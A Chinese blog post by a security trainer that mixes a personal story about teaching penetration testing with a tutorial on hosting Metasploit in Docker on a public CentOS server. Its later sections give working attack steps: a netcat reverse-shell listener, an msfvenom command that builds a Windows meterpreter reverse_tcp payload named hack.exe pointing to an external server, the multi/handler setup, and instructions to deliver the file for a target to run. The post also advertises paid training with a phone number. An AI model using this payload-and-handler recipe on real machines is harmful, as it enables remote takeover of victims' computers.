大家好,我是必火,从事IT行业15年了,接触安全渗透测试10年有余,从事安全教学3年,这三年没有好好写文章了,今天感慨一下。

0x01:有心栽花花不开,无心插柳柳成荫

话说我当时在天融信上班,上的好好的,并不想走教育,只是当时被朋友叫去某培训机构要当讲师,其实我还没打算去呢,结果被他部门负责人怀疑我的能力,连面都没见,就说不用去看了,肯定不行,很气愤,既然这样,那我就去竞争对手家当讲师呗。

0x02:路,要一步一步走

没有讲师经验的我,准备了七天时间,就直接上台讲课了,我是一个很认真的人,技术应该也不太差,但是要连续讲一个月渗透的知识,并且下面还有四五十的学生,不好好准备是不行的,所以基本上每天都半夜一点多睡觉,看第二天讲课的讲义。

0x03: 一入讲师深似海,再想跳出难如天。

每一个班级的结束,我都能得到许多宝贵的经验,有些知识,不是你会了,就一定会把大家教会,这完全是两个概念,就比如SQL注入,牵扯的东西太多,你讲SQL注入,但学生根本不懂数据库,那你讲SQL注入怎么能讲明白,你还需要讲数据库,讲完数据库,学生还不知道在网站中数据怎么传值怎么取出的,那你还要讲php,那又会牵扯N多的东西出来,比如:url中index.php?id=1,问号是什么意思,可不可以有两个“?”,报错注入和布尔型注入在代码中有什么不同?......

三年了,带了差不多500名左右的学生,有没摸过电脑的,有初中毕业的,有厨师,有孩子妈......什么学生都有,就是没有毕业找不到工作的。

这三年来,很累,时常想逃避,特别怀念渗透测试的日子,因为可以汲取更多的知识,我的想法很强烈,但是真的被学生留了下来,因为我走不开,好多学生来学习,就是看我来了,我若走了,无法给他们交代,还有,去哪里找我这样前无古人后无来者负责任的讲师呢 。。。所以不走了,好好干教育吧,让天下有我正教育之风。

。。。所以不走了,好好干教育吧,让天下有我正教育之风。

0x04: 外网打造自己的metasploit 神器。

大家都知道metasploit 神器,kali已经集成了,那么只需要买一台服务器装上kali不就可以了?是的,没问题,这个想法可以,但是好好的服务器,你不就是浪费了,我们都是打工仔,谁有那么多钱浪费。

其实不用这样,正常买一台服务器即可,装上另一个神器docker,就可以解决问题,我拿自己的服务器举例,我的服务器是CentOS 7 ,我现开始装docker

0x05:CentOS 7 安装docker

1、Docker 要求 CentOS 系统的内核版本高于 3.10 ,查看本页面的前提条件来验证你的CentOS 版本是否支持 Docker 。通过 uname -r 命令查看你当前的内核版本

- # uname -r

复制代码

2、使用 root 权限登录 Centos。确保 yum 包更新到最新。

- # yum update

复制代码

3、安装需要的软件包, yum-util 提供yum-config-manager功能,另外两个是devicemapper驱动依赖的

- # yum install -y yum-utils device-mapper-persistent-data lvm2

复制代码

4、设置yum源

- # yum-config-manager --add-repo https://download.docker.com/linux/centos/docker-ce.repo

复制代码





5、可以查看所有仓库中所有docker版本,并选择特定版本安装

- # yum list docker-ce --showduplicates | sort -r

复制代码

6、安装docker 选择一个版本安装就可以了

- # yum install docker-ce-17.12.0.ce

复制代码

7、启动并加入开机启动

- # systemctl start docker

- # systemctl enable docker

复制代码

8、验证安装是否成功(有client和service两部分表示docker安装启动都成功了)

- # docker version

复制代码

如有问题,请微信或者电话联系必火:18622800700

0x06: docker安装metasploit1、搜索仓库中metasploit镜像

- docker search metasploit

复制代码

2、安装 remnux/metasploit

- docker pull remnux/metasploit

复制代码





3、等待,取决于网速,大概几个小时。网速快几分钟。然后查看下载好的镜像

- docker images

复制代码





4、新建一个容器,首次运行需要下载很多东西,等一会 --name ooo 给容器取个名字,

- docker run -it --name ooo remnux/metasploit

复制代码





5、更新好了之后,会自动进入root@05351fccde1f:/tmp/data#

启动 msfconsole 即可

- root@05351fccde1f:/tmp/data# msfconsole

复制代码

6、更新metasploit

- msf5 > msfupdate

复制代码

7,exit 退出msf,再exit,退出当前docker

- root@05351fccde1f:/tmp/data# exit

复制代码

8,docker ps -a 显示所有容器

- [root@localhost ~]# docker ps -a

复制代码

9、保存这个容器为镜像(这里首先用docker ps -a 查看这个容器的id 或它的名字)

以下两行代码效果一样

- docker commit 05351fccde1f

复制代码

8、保存容器后,容器就变为镜像了,给新的镜像起一个名字。

- docker tag 容器ID bihuo-msf-2019.7.16

复制代码

9、重新运行新的镜像,并做端口转发,

- docker run -it --name bihuo0716 -p 1111:1111 -p 2222:2222 -p 3333:3333 -p 4444:4444 -p 5555:5555 -p 6666:6666 -p 7777:7777 -p 8888:8888 -p 9999:9999 bihuo-msf-2019.7.16

复制代码

10、服务器防火墙设置对外开放的端口





11、nmap 扫描外网ip端口,发现防火墙允许的端口都开放了

0x07: 反弹shell 实验









1、docker 中 运行nc 来监听 11111 等待链接





2、本地局域网 链接远程服务器IP+端口



3、组图,准备敲回车。



4、反弹shell成功

5、运行ipconfig

至此,服务器搭建metasploit成功,而且不影响服务器做自己的正事,你该做网站服务器就做网站服务器,你做数据库服务器,就做数据库服务器,根本不影响运行。





0x09:实验二,生成windows被控端

1、msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.11.2 lport=4444 -f exe -o /tmp/hack.exe

ip地址自行替换为你的服务器ip地址和相对应的端口

- msfvenom -p windows/meterpreter/reverse_tcp lhost=211.149.*.* lport=222 -f exe -o /tmp/hack.exe/

复制代码



2,msf配置相关模块

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set LHOST 211.149.111.111

- set LPORT 2222

复制代码



3、等待目标连入





4、下载hack.exe 给目标运行,可以考虑使用ftp,因为生成的hack.exe 在docker中,

- apt-get install ftp

- ftp

- open 211.149.x.x

- 输入账号密码

- put hack.exe

复制代码

5、被控端上线

background 后台运行

sessions 查看当前被控端会话数

0x08: 参加培训,请联系必火 微信手机同号:18622800700

已有

已有